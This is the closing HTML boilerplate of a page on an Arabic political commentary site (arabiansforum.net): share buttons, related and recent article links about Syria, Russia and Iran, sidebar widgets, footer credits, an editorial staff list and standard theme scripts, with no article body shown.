				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%B3%D9%91%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%88%D9%85%D8%B5%D8%B1%20%D8%AA%D8%AF%D8%B4%D9%91%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AE%D8%B1%D9%88%D8%AC%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%20%D9%85%D9%86%20%D8%A7%D9%84%D9%86%D9%91%D9%81%D9%82%20https://arabiansforum.net/?p=34208" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=34208&text=%D8%A7%D9%84%D8%B3%D9%91%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%88%D9%85%D8%B5%D8%B1%20%D8%AA%D8%AF%D8%B4%D9%91%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AE%D8%B1%D9%88%D8%AC%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%20%D9%85%D9%86%20%D8%A7%D9%84%D9%86%D9%91%D9%81%D9%82" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="يا تونس الخضراء جئتك عاشقًا      " href="https://arabiansforum.net/archives/51262" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/08/يا-تونس-نزار-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/51262">يا تونس الخضراء جئتك عاشقًا      </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 16, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-thumb">

								
			<a aria-label="أخ لم تلده أمي" href="https://arabiansforum.net/archives/4503" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/خالد-نعمان-رحمه-الله-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4503">أخ لم تلده أمي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 26, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="روسيا تنسحب من اتفاق الحبوب والاتحاد الأوروبي: خطوة أنانية" href="https://arabiansforum.net/archives/49951" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/07/ر-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/49951">روسيا تنسحب من اتفاق الحبوب والاتحاد الأوروبي: خطوة أنانية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 18, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="روسيا وتركيا بعد &#8220;تمرّد فاغنر&#8221;" href="https://arabiansforum.net/archives/49687" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/07/ر-390x220.jpeg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/49687">روسيا وتركيا بعد &#8220;تمرّد فاغنر&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 12, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التخلي الروسي عن (قسد)" href="https://arabiansforum.net/archives/86113" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-1-3-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86113">التخلي الروسي عن (قسد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="القانون والدولة، والوطنية الهشّة، والحرية" href="https://arabiansforum.net/archives/86110" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-9-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86110">القانون والدولة، والوطنية الهشّة، والحرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سورية الموحّدة على الأبواب؟" href="https://arabiansforum.net/archives/86092" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7450-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86092">هل سورية الموحّدة على الأبواب؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التخلي الروسي عن (قسد)" href="https://arabiansforum.net/archives/86113" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-1-3-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86113">التخلي الروسي عن (قسد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="القانون والدولة، والوطنية الهشّة، والحرية" href="https://arabiansforum.net/archives/86110" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-9-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86110">القانون والدولة، والوطنية الهشّة، والحرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الباسط سيدا: مشروع قسد انتهى ويجب على السوريين إيجاد صيغة لهوية جامعة" href="https://arabiansforum.net/archives/86107" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Wide33-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86107">عبد الباسط سيدا: مشروع قسد انتهى ويجب على السوريين إيجاد صيغة لهوية جامعة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التخلي الروسي عن (قسد)" href="https://arabiansforum.net/archives/86113" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-1-3-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86113">التخلي الروسي عن (قسد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="القانون والدولة، والوطنية الهشّة، والحرية" href="https://arabiansforum.net/archives/86110" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-9-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86110">القانون والدولة، والوطنية الهشّة، والحرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سورية الموحّدة على الأبواب؟" href="https://arabiansforum.net/archives/86092" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7450-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86092">هل سورية الموحّدة على الأبواب؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران: حرب شاملة أم قائمة أهداف؟" href="https://arabiansforum.net/archives/86089" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/image-1769592220.jpg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86089">إيران: حرب شاملة أم قائمة أهداف؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما سرّ الانسحاب الروسي من القامشلي؟" href="https://arabiansforum.net/archives/86086" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/09bc9d97-6053-4720-9467-6ba5bc233f4a-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86086">ما سرّ الانسحاب الروسي من القامشلي؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86056/comment-page-1#comment-33296">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86059/comment-page-1#comment-33295">ميدل إيست آي: ترمب منح إسرائيل مهلة شهر لإنجاز اتفاق أمني مع سوريا</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86068/comment-page-1#comment-33293">&#8221; مجلس السلام&#8221; الترامبي من دون أهله</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=34208" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%B3%D9%91%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%88%D9%85%D8%B5%D8%B1%20%D8%AA%D8%AF%D8%B4%D9%91%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AE%D8%B1%D9%88%D8%AC%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%20%D9%85%D9%86%20%D8%A7%D9%84%D9%86%D9%91%D9%81%D9%82&#038;url=https://arabiansforum.net/?p=34208" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%B3%D9%91%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%88%D9%85%D8%B5%D8%B1%20%D8%AA%D8%AF%D8%B4%D9%91%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AE%D8%B1%D9%88%D8%AC%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%20%D9%85%D9%86%20%D8%A7%D9%84%D9%86%D9%91%D9%81%D9%82%20https://arabiansforum.net/?p=34208" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=34208&text=%D8%A7%D9%84%D8%B3%D9%91%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%88%D9%85%D8%B5%D8%B1%20%D8%AA%D8%AF%D8%B4%D9%91%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AE%D8%B1%D9%88%D8%AC%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%20%D9%85%D9%86%20%D8%A7%D9%84%D9%86%D9%91%D9%81%D9%82" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
